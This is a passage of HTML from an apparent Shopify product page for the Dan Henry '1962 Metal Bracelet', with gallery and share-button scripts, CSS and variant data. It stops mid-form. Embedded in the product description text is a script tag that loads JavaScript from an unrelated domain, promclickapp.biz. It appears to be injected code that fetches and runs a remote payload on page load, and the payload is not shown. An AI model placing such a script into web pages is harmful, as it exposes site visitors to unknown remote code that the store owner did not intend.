  </div><script type="application/json" id="VariantImageMap-template--15973047500882__main">{"40325411897426": [{ "src": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1600", "alt": "Steel\/20mm" },{ "src": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1600", "alt": "Steel\/20mm" }]}</script><script type="application/json" id="AllImages-template--15973047500882__main">[{ "src": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=1600", "alt": "Steel\/20mm" },{ "src": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=1600", "alt": "Steel\/20mm" },{ "src": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920&width=1600", "alt": "strap-tip_steel\/20mm" },{ "src": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920&width=1600", "alt": "strap-top_steel\/20mm" },{ "src": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920&width=2400", "thumb": "//danhenrywatches.com/cdn/shop/files/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920&width=1600", "alt": "strap-bottom_steel\/20mm" }]</script>
</div>

<style>
  /* Smaller height + smooth fade during updates */
  .product-media-swiper {
    --pm-max-h: clamp(260px, 80vh, 640px);
    transition: opacity .25s ease;
  }
  .product-media-swiper.is-updating { opacity: .55; }

  .product-media-swiper .swiper {
      width: 100%;
      
      height: calc(var(--pm-max-h) + 10px);

    }
  .product-media-swiper .swiper-wrapper { align-items: center; }
  .product-media-swiper .swiper-slide { display:flex; align-items:center; justify-content:center; height: var(--pm-max-h); }
  .product-media-swiper .swiper-slide img {
        max-height: 100%;
        width: 60%;
        max-width: 100%;
        object-fit: contain;
        display: block;
        margin: 0 auto;
            padding-bottom: 0%;
    }

  /* Arrows + Bullets styling */
  .product-media-swiper .swiper-button-prev,
  .product-media-swiper .swiper-button-next { color: var(--color-foreground, #111); }
  .product-media-swiper .swiper-button-prev::before,.product-media-swiper .swiper-button-next::before {     font-size: 27px; color:#424242; }
  .product-media-swiper .swiper-pagination-bullet { background: var(--color-foreground, #111); }
  
  .product-media-swiper .swiper-pagination{
      bottom:-0px;
   }

.product-media-swiper .swiper-pagination {
  position: absolute;
  left: 16px;
  right: 16px;
  bottom: 0px;
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: 1fr;
  gap:0px;
  height: 4px;               /* bar ki height */
  z-index: 3;
      width: 90%;
    margin: 0 auto;
}

.product-media-swiper .swiper-pagination-bullet {
  width: 100%;
  height: 100%;
  margin: 0 !important;
  background: #fff;  /* empty segment color */
  opacity: 1;           
  border-radius: 0px;         /* important: bullets clickable rehnge */
  position: relative;
  overflow: hidden;
  cursor: pointer;
  border:unset;
}


.product-media-swiper .swiper-button-prev { left: 8px; }
.product-media-swiper .swiper-button-next { right: 8px; }


.product-media-swiper .swiper-pagination:has(.swiper-pagination-bullet.swiper-pagination-bullet-active) .swiper-pagination-bullet{
  background:  #c3a07d; 
  transform: scale(1);
}
.product-media-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active~.swiper-pagination-bullet {
    background: #ebebeb !important;
}
.product__subline_another {
    font-size: 22px;
    margin-left: 10px;
    line-height: 34px;
    text-transform:uppercase;
    font-family: 'FuturaPT-Book';
}
h1.title-product {
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #424242;
    margin-left: 0;
    position: relative;
    line-height: 48px !important;
    font-size: 52px;
}
@media screen and (max-width:750px){
  .product-media-swiper .swiper-pagination{
    display:none;
  }
   .product-media-swiper {
    --pm-max-h: clamp(260px, 60vh, 640px);
  }
  .product-media-swiper .swiper-slide img {
      width: 75%;
    }
    .product-media-swiper .swiper { 
      height:auto;
     }
}
.custom-strap .swiper-button-prev.swiper-button-disabled,.custom-watch-roll .swiper-button-prev.swiper-button-disabled{
  display:none !important;
}
</style>



<script>

(function() {
  // Fallback-safe element lookups (works with/without section.id)
  const sectionId = "template--15973047500882__main";
  const root = document.getElementById("ProductMedia-" + sectionId) || document.getElementById("ProductMedia") || document.querySelector('[id^="ProductMedia-"]');
  if (!root) return;

  const wrapper = root.querySelector("#SwiperWrapper-" + sectionId) || root.querySelector("#ProductSwiperWrapper") || root.querySelector('[id^="SwiperWrapper-"]');
  const swiperEl = root.querySelector("#Swiper-" + sectionId) || root.querySelector("#ProductSwiper") || root.querySelector('[id^="Swiper-"]');

  const mapEl = document.getElementById("VariantImageMap-" + sectionId) || document.getElementById("VariantImageMap");
  const allEl = document.getElementById("AllImages-" + sectionId) || document.getElementById("AllImages");

  const imgMap = mapEl ? JSON.parse(mapEl.textContent || "{}") : {};
  const allImages = allEl ? JSON.parse(allEl.textContent || "[]") : [];
  const groupName = "product-7062573350994";
  
  function loadScriptOnce(src, test) {
    return new Promise((res, rej) => {
      if (test && test()) return res();
      const s = document.createElement('script');
      s.src = src; s.async = true; s.onload = res; s.onerror = rej;
      document.head.appendChild(s);
    });
  }
  function ensureVendors() {
    return Promise.all([
      loadScriptOnce("https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js", () => window.Swiper),
      loadScriptOnce("https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js", () => window.Fancybox)
    ]);
  }

  function bindFancybox() {
    if (!window.Fancybox) return;
    Fancybox.unbind('[data-fancybox="' + groupName + '"]');
    Fancybox.bind('[data-fancybox="' + groupName + '"]', {
      Thumbs: false,
      Toolbar: { display: ["close"] },
      animated: false
    });
  }

  function slideHtml(img) {
    const alt = (img.alt || '').replace(/"/g, '&quot;');
    return '<div class="swiper-slide">' +
             '<a href="' + img.src + '" data-fancybox="' + groupName + '" data-caption="' + alt + '">' +
               '<img src="' + (img.thumb || img.src) + '" alt="' + alt + '" loading="lazy" decoding="async">' +
             '</a>' +
           '</div>';
  }

  function setSlides(images) {
    root.classList.add('is-updating');

    // Preload first 1-2 thumbs for smoother first paint
    images.slice(0, 2).forEach(i => { const im = new Image(); im.src = i.thumb || i.src; });

    if (!root._swiper) {
      wrapper.innerHTML = images.map(slideHtml).join('');
      initSwiper();
    } else {
      // Smooth update without destroying Swiper
      root._swiper.removeAllSlides();
      root._swiper.appendSlide(images.map(slideHtml));
      root._swiper.update();
      root._swiper.slideTo(0, 0); // jump to first without animation to avoid flicker
    }

    // Show/hide nav + bullets
    const count = images.length;
    const prev = root.querySelector(".swiper-button-prev");
    const next = root.querySelector(".swiper-button-next");
    const pag  = root.querySelector(".swiper-pagination");
    const showNav = count > 1;
    [prev, next, pag].forEach(el => { if (el) el.style.display = showNav ? "" : "none"; });

    bindFancybox();
    // Small delay to let browser layout, then fade back in
    setTimeout(() => root.classList.remove('is-updating'), 120);
  }

  
   function initSwiper() {
  const pag  = root.querySelector(".swiper-pagination");
  const prev = root.querySelector(".swiper-button-prev");
  const next = root.querySelector(".swiper-button-next");

  root._swiper = new Swiper(swiperEl, {
    slidesPerView: 1,
    spaceBetween: 12,
    loop: true, // ✅ you can keep true now
    speed: 450,
    
    centeredSlides: false,      
    resistanceRatio: 0.6,       
    longSwipesRatio: 0.4,         
    followFinger: true,            
    loopedSlides: 1,   
    keyboard: { enabled: true },
    pagination: { el: pag, clickable: true },
    navigation: { nextEl: next, prevEl: prev },
    watchOverflow: true,
    observeParents: true,
    observer: true,
    on: {
      init(swiper) {
        // delay to ensure Swiper is mounted
        setTimeout(() => {
          handlePrevVisibility(swiper, prev);
        }, 100);
      },
      slideChange(swiper) {
        handlePrevVisibility(swiper, prev);

        // progress-bar fill
        const bullets = root.querySelectorAll('.swiper-pagination-bullet');
        bullets.forEach((b, i) => {
          if (i <= swiper.realIndex) b.classList.add('is-filled');
          else b.classList.remove('is-filled');
        });
      },
    },
  });

  // Also recheck after 300ms (for variant change re-init)
  setTimeout(() => {
    if (root._swiper) handlePrevVisibility(root._swiper, prev);
  }, 300);
}

// ✅ helper function for loop:true
function handlePrevVisibility(swiper, prev) {
  if (!swiper || !prev) return;

  // swiper.realIndex gives actual index ignoring loop clones
  if (swiper.realIndex === 0) {
    prev.style.display = "none";
  } else {
    prev.style.display = "";
  }
}

  let updateTimer = null;
  function renderSlidesForVariant(variantId) {
    const matched = imgMap[variantId] || [];
    const images = matched.length ? matched : allImages;
    // Debounce to prevent double triggers
    clearTimeout(updateTimer);
    updateTimer = setTimeout(() => setSlides(images), 30);
  }

  // Public hook
  window.updateProductMediaSwiper = function(variantId) {
    const go = () => renderSlidesForVariant(String(variantId));
    if (!window.Swiper || !window.Fancybox) ensureVendors().then(go); else go();
  };

  // Initial render
  const initialVariantId = 40325411897426;
  ensureVendors().then(() => renderSlidesForVariant(String(initialVariantId)));

  // Variant change listeners (no reload)
  function getCurrentVariantId() {
    const idInput = document.querySelector('form[action*="/cart/add"] [name="id"]');
    if (idInput && idInput.value) return idInput.value;
    const sel1 = document.getElementById('productSelect');
    if (sel1 && sel1.value) return sel1.value;
    const sel2 = document.getElementById('productSelect-2');
    if (sel2 && sel2.value) return sel2.value;
    return null;
    }

  document.addEventListener("variant:change", (evt) => {
    const v = evt.detail && evt.detail.variant;
    if (v && v.id) window.updateProductMediaSwiper(String(v.id));
  });

  const onChange = () => {
    const vid = getCurrentVariantId();
    if (vid) window.updateProductMediaSwiper(String(vid));
  };
  document.addEventListener('change', onChange);
  if (window.jQuery) {
    jQuery(document).on('change', '#productSelect, #productSelect-2, .single-option-selector, [name="id"]', onChange);
  }

  const idNode = document.querySelector('form[action*="/cart/add"] [name="id"]');
  if (idNode) {
    const obs = new MutationObserver(() => {
      const vid = getCurrentVariantId();
      if (vid) window.updateProductMediaSwiper(String(vid));
    });
    obs.observe(idNode, { attributes: true, attributeFilter: ['value'] });
  }
})();
</script>


      </div> 
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--15973047500882__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  

                    
                    
                    

                    
                    

                    
                      <h1 style="display:flex;align-items:baseline" class="title-product">1962
                        <span  class="product__subline_another">
                          Metal Bracelet
                        </span>     
                      </h1>
                    
                    
                                      
                  <a href="/products/1962-metal-bracelet" class="product__title">
                    <h2 class="h1">
                      1962 Metal Bracelet
                    </h2>
                  </a>
                  <div class="bruder-toy-shop"></div>



<style data-shopify>
   .ai-product-share- {
     margin: px 0 px;
     position: relative;
   }

   .ai-product-share__trigger- {
     display: inline-flex;
     align-items: center;
     gap: 8px;
     background: none;
     border: none;
     cursor: pointer;
     padding: 24px 0;
     color: ;
     font-size: px;
     text-transform: ;
     transition: color 0.2s ease;
   }

   .ai-product-share__trigger-:hover {
     color: ;
   }

   .ai-product-share__trigger- svg {
     width: px;
     height: px;
     transition: transform 0.2s ease;
   }

   .ai-product-share__trigger-:hover svg {
     transform: translateY(-1px);
   }

   .ai-product-share__popup- {
  position: absolute;
     top: 100%;
     right: 0;
     border: 1px solid #d5d5d5;
     border-radius: 0px;
     padding: 15px;
     min-width: 200px;
     opacity: 0;
     visibility: hidden;
     transform: translateY(-10px);
     transition: all 0.3s ease;
     z-index: 1;
     background: #fff;
   }

   .ai-product-share__popup-.active {
     opacity: 1;
     visibility: visible;
     transform: translateY(0);
   }

   .ai-product-share__popup-header- {
     display: block;
     justify-content: space-between;
     align-items: center;
     margin-bottom: 12px;
   }

   .ai-product-share__popup-title- {
     font-size: 14px;
     font-weight: 600;
     color: ;
     margin: 0;
   }
.ai-product-share__close- svg path {
    fill: #424242;
    color: #424242;
    stroke: #424242;
}
   .ai-product-share__close- {
      background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
    opacity: 1;
    position: absolute;
    right: 5px;
    top: 5px;
   }

   .ai-product-share__close-:hover {
     opacity: 1;
   }

   .ai-product-share__close- svg {
     width: 16px;
     height: 16px;
   }

   .ai-product-share__buttons- {
     display: grid;
     grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
     gap: 8px;
   }

   .ai-product-share__button- {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 4px 0px;
    background-color: #ffffff;
    border: 1px solid;
    border-radius: 0px;
    text-decoration: none;
    font-size: 16px;
    transition: all 0.2s ease;
    cursor: pointer;
    justify-content: flex-start;
    border-color: #fff;
    color: #424242;
    text-align: center;
   }

   .ai-product-share__button-:hover {
     background-color: ;
     color: ;
     border-color: ;
   }

   .ai-product-share__button- svg {
     width: 16px;
     height: 16px;
     flex-shrink: 0;
   }

   .ai-product-share__overlay- {
     position: fixed;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     background: transparent;
     z-index: 999;
     opacity: 0;
     visibility: hidden;
     transition: all 0.3s ease;
   }

   .ai-product-share__overlay-.active {
     opacity: 1;
     visibility: visible;
   }

   .ai-product-share__notification- {
     position: fixed;
     top: 20px;
     right: 20px;
     background-color: #000;
     color: #fff;
     padding: 12px 16px;
     border-radius: 4px;
     font-size: 14px;
     z-index: 9999;
     opacity: 0;
     transform: translateY(-10px);
     transition: all 0.3s ease;
     pointer-events: none;
   }

   .ai-product-share__notification-.show {
     opacity: 1;
     transform: translateY(0);
   }

   @media screen and (max-width: 749px) {
   }
</style>

<product-share-popup- class="ai-product-share- itg_product_share" 
data-share="https://danhenrywatches.com/products/1962-metal-braceletProductVariantDrop">
  <button
    class="ai-product-share__trigger-"
    aria-label="Share product"
    aria-expanded="false"
  >
    <svg
      fill="#000000"
      width="25px"
      height="25px"
      viewBox="-2 -2 24 24"
      xmlns="http://www.w3.org/2000/svg"
      preserveAspectRatio="xMinYMin"
      class="jam jam-share-alt"
    >
      <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M16 6a2 2 0 1 0 0-4 2 2 0 0 0 0 4zM7.928 9.24a4.02 4.02 0 0 1-.026 1.644l5.04 2.537a4 4 0 1 1-.867 1.803l-5.09-2.562a4 4 0 1 1 .083-5.228l5.036-2.522a4 4 0 1 1 .929 1.772L7.928 9.24zM4 12a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm12 6a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"></path></g>
    </svg>
  </button>

  <div class="ai-product-share__overlay-"></div>

  <div class="ai-product-share__popup-">
    <div class="ai-product-share__popup-header-">
      <h3 class="ai-product-share__popup-title-"></h3>
      <button class="ai-product-share__close-" aria-label="Close">
        <svg width="28" height="27" viewBox="0 0 28 27" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.5 1L26.5 26" stroke="white" stroke-width="1.5"></path> <path d="M26.5 1L1.5 26" stroke="white" stroke-width="1.5"></path></svg>
      </button>
      
    </div>
    <div class="ai-product-share__buttons-">
      <a
        href="#"
        class="ai-product-share__button-"
        data-share="facebook"
        target="_blank"
        rel="noopener"
      >
        <svg viewBox="0 0 24 24" fill="currentColor">
          <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
        </svg>
        Facebook
      </a>

      <a
        href="#"
        class="ai-product-share__button-"
        data-share="twitter"
        target="_blank"
        rel="noopener"
      >
        <svg viewBox="0 0 24 24" fill="currentColor">
          <path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"/>
        </svg>
        Twitter
      </a>

      <a
        href="#"
        class="ai-product-share__button-"
        data-share="pinterest"
        target="_blank"
        rel="noopener"
      >
        <svg viewBox="0 0 24 24" fill="currentColor">
          <path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.174-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146C9.57 23.812 10.763 24.009 12.017 24c6.624 0 11.99-5.367 11.99-12C24.007 5.367 18.641.001 12.017.001z"/>
        </svg>
        Pinterest
      </a>
      <a
        href="#"
        class="ai-product-share__button- whatsapp-share"
        data-share="whatsapp"
        target="_blank"
        rel="noopener"
      >
        <svg viewBox="0 0 24 24" fill="currentColor">
          <path d="M20.52 3.48A11.75 11.75 0 0012 0C5.373 0 0 5.373 0 12a11.92 11.92 0 001.653 6.017L0 24l6.083-1.598A11.925 11.925 0 0012 24c6.627 0 12-5.373 12-12a11.75 11.75 0 00-3.48-8.52zm-8.354 16.06a9.74 9.74 0 01-5.073-1.427l-.362-.217-3.615.95.964-3.528-.235-.363A9.8 9.8 0 012.5 12c0-5.3 4.3-9.6 9.6-9.6a9.6 9.6 0 019.6 9.6c0 5.3-4.3 9.6-9.6 9.6zm5.214-6.442c-.286-.144-1.693-.835-1.956-.93-.262-.093-.453-.143-.645.143s-.74.93-.907 1.12c-.166.192-.333.214-.62.071-.286-.144-1.21-.446-2.31-1.42-.854-.761-1.43-1.698-1.6-1.983-.166-.286-.018-.44.126-.583.13-.13.286-.333.429-.5.143-.167.19-.286.286-.477.095-.19.048-.357-.024-.5-.071-.143-.645-1.554-.885-2.13-.233-.557-.47-.48-.645-.49l-.55-.01c-.19 0-.5.07-.763.333s-1 1-.985 2.44c.012 1.44 1.02 2.833 1.163 3.033.143.19 2.01 3.06 4.87 4.29.68.293 1.208.467 1.62.6.68.22 1.3.19 1.79.115.545-.086 1.693-.69 1.933-1.357.238-.666.238-1.235.166-1.357-.07-.12-.262-.19-.55-.333z"/>
        </svg>
        WhatsApp
      </a>
      <a
        href="#"
        class="ai-product-share__button-"
        data-share="email"
      >
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/>
          <polyline points="22,6 12,13 2,6"/>
        </svg>
        Email
      </a>
    </div>
  </div>

  <div class="ai-product-share__notification-">
    
  </div>
</product-share-popup->

<script>
  (function() {
    class ProductSharePopup extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.trigger = this.querySelector('.ai-product-share__trigger-');
        this.popup = this.querySelector('.ai-product-share__popup-');
        this.overlay = this.querySelector('.ai-product-share__overlay-');
        // Body click se popup close hoga
        document.body.addEventListener('click', (e) => {
          if (
            this.popup.classList.contains('active') &&
            !this.popup.contains(e.target) &&
            !this.trigger.contains(e.target)
          ) {
            this.closePopup();
          }
        });

        this.closeButton = this.querySelector('.ai-product-share__close-');
        this.shareButtons = this.querySelectorAll('[data-share]');
        this.notification = this.querySelector('.ai-product-share__notification-');

        this.initializeEvents();
      }

      initializeEvents() {
        this.trigger.addEventListener('click', () => this.togglePopup());
        this.closeButton.addEventListener('click', () => this.closePopup());
        this.overlay.addEventListener('click', () => this.closePopup());

        this.shareButtons.forEach(button => {
          button.addEventListener('click', (e) => {
            e.preventDefault();
            const shareType = button.getAttribute('data-share');
            this.handleShare(shareType);
          });
        });

        document.addEventListener('keydown', (e) => {
          if (e.key === 'Escape' && this.popup.classList.contains('active')) {
            this.closePopup();
          }
        });
      }

      togglePopup() {
        const isActive = this.popup.classList.contains('active');
        if (isActive) {
          this.closePopup();
        } else {
          this.openPopup();
        }
      }

      openPopup() {
        this.popup.classList.add('active');
        this.overlay.classList.add('active');
        this.trigger.setAttribute('aria-expanded', 'true');
        document.body.style.overflow = 'hidden';
      }

      closePopup() {
        this.popup.classList.remove('active');
        this.overlay.classList.remove('active');
        this.trigger.setAttribute('aria-expanded', 'false');
        document.body.style.overflow = '';
      }

      handleShare(type) {
       let url = '';
       let image = '';
        const select = document.getElementById("productSelect");
        if (select && select.selectedIndex >= 0) {
            const selectedOption = select.options[select.selectedIndex];

            if (selectedOption) {
                url = selectedOption.getAttribute("data-variant-url") || '';
                image = selectedOption.getAttribute("data-image-url") || '';
            }
        }

        const pageNew_1963 = document.querySelector('.color_list_option li.active_variant');
        if(pageNew_1963){
          image = pageNew_1963.getAttribute("data-img") || '';
           url = window.location.href;

        }

        //const url = window.location.href;
        //alert(url);
        const title = document.title;
        const description = document.querySelector('meta[name="description"]')?.content || title;
        //const image = document.querySelector('.product-form__input--pill input[type=radio]:checked+label .variant-option img')?.src || '';
        //const checkedImage = document.querySelector('.product-form__input--pill input[type="radio"]:checked + label .variant-option img');
        //const image = selectedOption?.getAttribute('data-image-url') || '';

        switch (type) {
          case 'facebook':
            this.openShareWindow(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(url)}`);
            break;
          case 'twitter':
            this.openShareWindow(`https://twitter.com/intent/tweet?url=${encodeURIComponent(url)}&text=${encodeURIComponent(title)}`);
            break;
          case 'pinterest':
            this.openShareWindow(`https://pinterest.com/pin/create/button/?url=${encodeURIComponent(url)}&media=${encodeURIComponent(image)}&description=${encodeURIComponent(description)}`);
            break;
          case 'email':
            window.location.href = `mailto:?subject=${encodeURIComponent(title)}&body=${encodeURIComponent(url)}`;
            break;
          case 'whatsapp':
            const whatsappUrl = `https://wa.me/?text=${encodeURIComponent(title + ' ' + url)}`;
            this.openShareWindow(whatsappUrl);
            break;
          case 'copy':
            this.copyToClipboard(url);
            break;
        }
      }

      openShareWindow(url) {
        window.open(url, 'share', 'width=600,height=400,scrollbars=yes,resizable=yes');
        this.closePopup();
      }

      copyToClipboard(text) {
        if (navigator.clipboard) {
          navigator.clipboard.writeText(text).then(() => {
            this.showNotification();
            this.closePopup();
          });
        } else {
          const textArea = document.createElement('textarea');
          textArea.value = text;
          textArea.style.position = 'fixed';
          textArea.style.opacity = '0';
          document.body.appendChild(textArea);
          textArea.select();
          document.execCommand('copy');
          document.body.removeChild(textArea);
          this.showNotification();
          this.closePopup();
        }
      }

      showNotification() {
        this.notification.classList.add('show');
        setTimeout(() => {
          this.notification.classList.remove('show');
        }, 2000);
      }
    }

    customElements.define('product-share-popup-', ProductSharePopup);
  })();


</script>

                  
                </div><div id="shopify-block-AdGZwbjB4ckpFcExYT__growave_loyalty_wishlist_block_product_review_avg_profile_xqgy7G" class="shopify-block shopify-app-block gw-full-width">
    <div
        class="gw-rv-star-rating-widget-placeholder"
        data-gw-product-id="7062573350994"
        data-gw-element-to-scroll-id=""
        data-gw-element-to-click-id=""
        style="display: block"
    ></div>

    

    



</div>
<div class="product__description rte quick-add-hidden" >
                    <p class="p1"><span class="s1">The optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.</span></p>
<script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script>
                  </div>

<variant-selects
    id="variant-selects-template--15973047500882__main"
    data-section="template--15973047500882__main"
    
  >
<div class="product-form__input product-form__input--dropdown">
          <label class="form__label" for="Option-template--15973047500882__main-0">
            Color
          </label>
          <div class="select"><select
              id="Option-template--15973047500882__main-0"
              class="select__select"
              name="options[Color]"
              form="product-form-template--15973047500882__main"
            >
              
<option
      id="template--15973047500882__main-1-0"
      value="Steel"
      
        selected="selected"
      
      
      data-product-url=""
    data-option-value-id="1305737265234"
    >
      Steel
    </option>
            </select>
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </div>
        </div>

<div class="without_color_option">

<div class="product-form__input product-form__input--dropdown">
          <label class="form__label" for="Option-template--15973047500882__main-1">
            Width
          </label>
          <div class="select"><select
              id="Option-template--15973047500882__main-1"
              class="select__select"
              name="options[Width]"
              form="product-form-template--15973047500882__main"
            >
              
<option
      id="template--15973047500882__main-2-0"
      value="20mm"
      
        selected="selected"
      
      
      data-product-url=""
    data-option-value-id="1305737298002"
    >
      20mm
    </option>
            </select>
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </div>
        </div>
</div>

    <script type="application/json" data-selected-variant>
      {"id":40325411897426,"title":"Steel \/ 20mm","option1":"Steel","option2":"20mm","option3":null,"sku":"ST62-MBST20","requires_shipping":true,"taxable":true,"featured_image":{"id":30409651585106,"product_id":7062573350994,"position":1,"created_at":"2023-06-24T23:25:09-03:00","updated_at":"2023-06-24T23:25:20-03:00","alt":"Steel\/20mm","width":1300,"height":1462,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","variant_ids":[40325411897426]},"available":true,"name":"1962 Metal Bracelet - Steel \/ 20mm","public_title":"Steel \/ 20mm","options":["Steel","20mm"],"price":9000,"weight":20,"compare_at_price":null,"inventory_quantity":45,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Steel\/20mm","id":22763007803474,"position":1,"preview_image":{"aspect_ratio":0.889,"height":1462,"width":1300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>

    <div class="hide" style="display:none;">
      <select name="id" id="productSelect" data-variant-select>
        
          
            <option value-alt="Steel / 20mm" data-variant-url="https://danhenrywatches.com//products/1962-metal-bracelet?variant=40325411897426"
                          data-image-url="https://danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm_500x.png?v=1687659920"  selected="selected"  data-sku="ST62-MBST20" data-stock="257" value="40325411897426" state="" date="default" data-availability-text="" data-date-nodate-img="">Steel / 20mm</option>
          
        
      </select>
    </div>

  
  </variant-selects>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--15973047500882__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15973047500882__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
